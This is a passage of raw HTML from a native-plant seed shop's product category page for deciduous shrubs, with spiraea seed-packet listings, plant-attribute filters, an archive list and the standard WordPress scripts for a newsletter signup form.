	<a href="https://klamathsiskiyouseeds.com/product/spiraea-douglasii-douglas-spiraea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-douglasii_douglas-spiraea-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spiraea douglasii-Douglas&#039; spiraea" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-douglasii_douglas-spiraea-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-douglasii_douglas-spiraea-100x100.jpg 100w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-douglasii_douglas-spiraea-648x648.jpg 648w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-douglasii_douglas-spiraea-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Spiraea douglasii-Douglas&#8217; spiraea</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="https://klamathsiskiyouseeds.com/product/spiraea-douglasii-douglas-spiraea/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4070" data-quantity="1" class="button product_type_simple" data-product_id="4070" data-product_sku="SPDO" aria-label="Read more about &ldquo;Spiraea douglasii-Douglas&#039; spiraea&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4070" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4071 status-publish last outofstock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/spiraea-splendens-subalpine-spiraea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-splendens_subalpine-spiraea1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spiraea splendens-Subalpine spiraea" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-splendens_subalpine-spiraea1-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-splendens_subalpine-spiraea1-100x100.jpg 100w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-splendens_subalpine-spiraea1-648x648.jpg 648w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/spiraea-splendens_subalpine-spiraea1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Spiraea splendens-Subalpine spiraea</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="https://klamathsiskiyouseeds.com/product/spiraea-splendens-subalpine-spiraea/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4071" data-quantity="1" class="button product_type_simple" data-product_id="4071" data-product_sku="SPSP2" aria-label="Read more about &ldquo;Spiraea splendens-Subalpine spiraea&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4071" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<nav class="uk-margin-large" aria-label="Pagination">
    <ul class="uk-pagination uk-margin-remove-bottom uk-flex-center">
                <li><a class="prev page-numbers" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/2/"><span uk-pagination-previous></span></a></li>
                <li><a aria-label="Page 1" class="page-numbers" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/1/">1</a></li>
                <li><a aria-label="Page 2" class="page-numbers" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/2/">2</a></li>
                <li class="uk-active" aria-current="page"><span aria-label="Page 3" aria-current="page" class="page-numbers current">3</span></li>
                <li><a aria-label="Page 4" class="page-numbers" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/4/">4</a></li>
                <li><a class="next page-numbers" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/4/"><span uk-pagination-next></span></a></li>
            </ul>
</nav>
</nav>
</main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel uk-margin-bottom-remove uk-text-center widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><h5 style="border-top:1px solid #e5e5e7; border-bottom:1px solid #e5e5e7; padding:5px; font-family:'BenchNine','Open Sans',sans-serif; margin-bottom:-10px;">We currently ship to locations within the USA and Canada only</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget woocommerce widget_product_search" id="woocommerce_product_search-2">

    
        <h3 class="uk-heading-line">

                <span>Product Search</span>
        
        </h3>

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://klamathsiskiyouseeds.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget woocommerce widget_product_categories" id="woocommerce_product_categories-2">

    
        <h3 class="uk-heading-line">

                <span>Product Categories</span>
        
        </h3>

    
    <ul class="product-categories"><li class="cat-item cat-item-87"><a href="https://klamathsiskiyouseeds.com/product-category/annual-wildflower/">Annual Wildflower</a></li>
<li class="cat-item cat-item-88"><a href="https://klamathsiskiyouseeds.com/product-category/biennial-or-short-lived-perennial-wildflower/">Biennial or Short Lived Perennial Wildflower</a></li>
<li class="cat-item cat-item-148"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
<li class="cat-item cat-item-90 current-cat"><a href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/">Deciduous Shrub</a></li>
<li class="cat-item cat-item-89"><a href="https://klamathsiskiyouseeds.com/product-category/evergreen-shrub/">Evergreen Shrub</a></li>
<li class="cat-item cat-item-149"><a href="https://klamathsiskiyouseeds.com/product-category/mwb_wgm_giftcard/">Gift Card</a></li>
<li class="cat-item cat-item-91"><a href="https://klamathsiskiyouseeds.com/product-category/native-grass/">Native Grass</a></li>
<li class="cat-item cat-item-86"><a href="https://klamathsiskiyouseeds.com/product-category/perennial-wildflower/">Perennial Wildflower</a></li>
<li class="cat-item cat-item-160"><a href="https://klamathsiskiyouseeds.com/product-category/sedge/">Sedge</a></li>
<li class="cat-item cat-item-94"><a href="https://klamathsiskiyouseeds.com/product-category/semi-evergreen-shrub/">Semi-Evergreen Shrub</a></li>
<li class="cat-item cat-item-93"><a href="https://klamathsiskiyouseeds.com/product-category/tree/">Tree</a></li>
<li class="cat-item cat-item-92"><a href="https://klamathsiskiyouseeds.com/product-category/vine/">Vine</a></li>
</ul>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-6">

    
        <h3 class="uk-heading-line">

                <span>Sort by</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"></div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4163 bapf_wid_7353 " data-wid="7353" data-id="4163" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_exposure" data-name="Exposure" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Exposure<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Part Shade" id="bapf_1_67" type="checkbox" value="part-shade"><label for="bapf_1_67">Part Shade</label></li><li><input data-name="Part Shade to Shade" id="bapf_1_69" type="checkbox" value="part-shade-to-shade"><label for="bapf_1_69">Part Shade to Shade</label></li><li><input data-name="Part Sun" id="bapf_1_65" type="checkbox" value="part-sun"><label for="bapf_1_65">Part Sun</label></li><li><input data-name="Shade" id="bapf_1_66" type="checkbox" value="shade"><label for="bapf_1_66">Shade</label></li><li><input data-name="Shade to Part Shade" id="bapf_1_70" type="checkbox" value="shade-to-part-shade"><label for="bapf_1_70">Shade to Part Shade</label></li><li><input data-name="Sun" id="bapf_1_64" type="checkbox" value="sun"><label for="bapf_1_64">Sun</label></li><li><input data-name="Sun to Part Shade" id="bapf_1_68" type="checkbox" value="sun-to-part-shade"><label for="bapf_1_68">Sun to Part Shade</label></li><li><input data-name="Sun to Shade" id="bapf_1_79" type="checkbox" value="sun-to-shade"><label for="bapf_1_79">Sun to Shade</label></li><li><input data-name="Part-Shade to Shade" id="bapf_1_84" type="checkbox" value="part-shade-to-shade-2"><label for="bapf_1_84">Part-Shade to Shade</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4164 bapf_wid_7353 " data-wid="7353" data-id="4164" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_soil-moisture" data-name="Soil Moisture" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Soil Moisture<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Dry" id="bapf_2_71" type="checkbox" value="dry"><label for="bapf_2_71">Dry</label></li><li><input data-name="Dry With Good Drainage" id="bapf_2_72" type="checkbox" value="dry-with-good-drainage"><label for="bapf_2_72">Dry With Good Drainage</label></li><li><input data-name="Medium" id="bapf_2_73" type="checkbox" value="medium"><label for="bapf_2_73">Medium</label></li><li><input data-name="Medium to Dry" id="bapf_2_75" type="checkbox" value="medium-to-dry"><label for="bapf_2_75">Medium to Dry</label></li><li><input data-name="Medium to Wet" id="bapf_2_76" type="checkbox" value="medium-to-wet"><label for="bapf_2_76">Medium to Wet</label></li><li><input data-name="Medium With Good Drainage" id="bapf_2_74" type="checkbox" value="medium-with-good-drainage"><label for="bapf_2_74">Medium With Good Drainage</label></li><li><input data-name="Moist" id="bapf_2_78" type="checkbox" value="moist"><label for="bapf_2_78">Moist</label></li><li><input data-name="Moist WIth Good Drainage" id="bapf_2_147" type="checkbox" value="moist-with-good-drainage"><label for="bapf_2_147">Moist WIth Good Drainage</label></li><li><input data-name="Wet" id="bapf_2_77" type="checkbox" value="wet"><label for="bapf_2_77">Wet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4357 bapf_wid_7353 " data-wid="7353" data-id="4357" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_flower-color" data-name="Flower Color" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Flower Color<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Blue" id="bapf_3_110" type="checkbox" value="blue"><label for="bapf_3_110">Blue</label></li><li><input data-name="Cream" id="bapf_3_111" type="checkbox" value="cream"><label for="bapf_3_111">Cream</label></li><li><input data-name="Green" id="bapf_3_112" type="checkbox" value="green"><label for="bapf_3_112">Green</label></li><li><input data-name="Lavender" id="bapf_3_113" type="checkbox" value="lavender"><label for="bapf_3_113">Lavender</label></li><li><input data-name="Magenta" id="bapf_3_114" type="checkbox" value="magenta"><label for="bapf_3_114">Magenta</label></li><li><input data-name="Maroon" id="bapf_3_115" type="checkbox" value="maroon"><label for="bapf_3_115">Maroon</label></li><li><input data-name="Pink" id="bapf_3_117" type="checkbox" value="pink"><label for="bapf_3_117">Pink</label></li><li><input data-name="Purple" id="bapf_3_118" type="checkbox" value="purple"><label for="bapf_3_118">Purple</label></li><li><input data-name="Red" id="bapf_3_119" type="checkbox" value="red"><label for="bapf_3_119">Red</label></li><li><input data-name="White" id="bapf_3_120" type="checkbox" value="white"><label for="bapf_3_120">White</label></li><li><input data-name="Yellow" id="bapf_3_121" type="checkbox" value="yellow"><label for="bapf_3_121">Yellow</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel aside tm-child-list tm-child-list-divider widget widget_recent_entries" id="recent-posts-2">

    
        <h3 class="uk-heading-line">

                <span>Recent Posts</span>
        
        </h3>

    
    
		
		<ul>
											<li>
					<a href="https://klamathsiskiyouseeds.com/2026/01/02/what-native-plants-should-i-grow/">What native plants should I grow?</a>
									</li>
											<li>
					<a href="https://klamathsiskiyouseeds.com/2025/11/28/holiday-sale-and-new-products/">Holiday Sale and New Products</a>
									</li>
											<li>
					<a href="https://klamathsiskiyouseeds.com/2025/06/30/10th-anniversary-sale-and-summer-updates/">10th Anniversary Sale and Summer Updates</a>
									</li>
											<li>
					<a href="https://klamathsiskiyouseeds.com/2025/03/03/serviceberry-waterleaf/">Serviceberry &#038; Waterleaf</a>
									</li>
											<li>
					<a href="https://klamathsiskiyouseeds.com/2025/01/20/butterfly-garden-of-the-year-and-buckwheat-bonanza/">Butterfly Garden of the Year and Buckwheat Bonanza</a>
									</li>
					</ul>

		
</div>
</div>    <div>
<div class="uk-panel tm-child-list widget widget_archive" id="archives-2">

    
        <h3 class="uk-heading-line">

                <span>Archives</span>
        
        </h3>

    
    		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://klamathsiskiyouseeds.com/2026/01/'> January 2026 </option>
	<option value='https://klamathsiskiyouseeds.com/2025/11/'> November 2025 </option>
	<option value='https://klamathsiskiyouseeds.com/2025/06/'> June 2025 </option>
	<option value='https://klamathsiskiyouseeds.com/2025/03/'> March 2025 </option>
	<option value='https://klamathsiskiyouseeds.com/2025/01/'> January 2025 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/11/'> November 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/10/'> October 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/08/'> August 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/07/'> July 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/06/'> June 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/04/'> April 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2024/02/'> February 2024 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/12/'> December 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/11/'> November 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/10/'> October 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/09/'> September 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/06/'> June 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/04/'> April 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/02/'> February 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2023/01/'> January 2023 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/12/'> December 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/11/'> November 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/09/'> September 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/08/'> August 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/06/'> June 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/05/'> May 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/03/'> March 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/02/'> February 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2022/01/'> January 2022 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/12/'> December 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/11/'> November 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/08/'> August 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/07/'> July 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/05/'> May 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/02/'> February 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2021/01/'> January 2021 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/12/'> December 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/10/'> October 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/08/'> August 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/07/'> July 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/05/'> May 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/04/'> April 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2020/03/'> March 2020 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/12/'> December 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/11/'> November 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/09/'> September 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/05/'> May 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/04/'> April 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/03/'> March 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/02/'> February 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2019/01/'> January 2019 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/12/'> December 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/11/'> November 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/10/'> October 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/09/'> September 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/08/'> August 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/07/'> July 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/06/'> June 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/05/'> May 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/04/'> April 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/03/'> March 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/02/'> February 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2018/01/'> January 2018 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/12/'> December 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/09/'> September 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/08/'> August 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/07/'> July 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/06/'> June 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/05/'> May 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/04/'> April 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/03/'> March 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/02/'> February 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2017/01/'> January 2017 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/12/'> December 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/10/'> October 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/09/'> September 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/08/'> August 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/07/'> July 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/06/'> June 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/05/'> May 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/04/'> April 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/03/'> March 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/02/'> February 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2016/01/'> January 2016 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/11/'> November 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/10/'> October 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/09/'> September 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/08/'> August 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/06/'> June 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/04/'> April 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/03/'> March 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/02/'> February 2015 </option>
	<option value='https://klamathsiskiyouseeds.com/2015/01/'> January 2015 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_search" id="search-2">

    
    

    <form id="search-1" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div>    <div>
<div class="uk-panel sidebar-signup widget gform_widget" id="gform_widget-2">

    
        <h3 class="uk-h3 uk-heading-line">

                <span>Subscribe to Newsletter</span>
        
        </h3>

    
    <script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7d8325530feb87b84e8b801b47fc1fb2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/product-category/deciduous-shrub/page/3/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_below validation_below'><fieldset id="field_2_2" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_2'>
                            
                            <span id='input_2_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_2_2_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                    <label for='input_2_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Keep me up to date!'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=a868cef98a4c788c2c0a32a689ea5399' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYwYTZmNGYxZTFhYThlZDg5ZjljMDIxNWQzNzg2ODk4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = 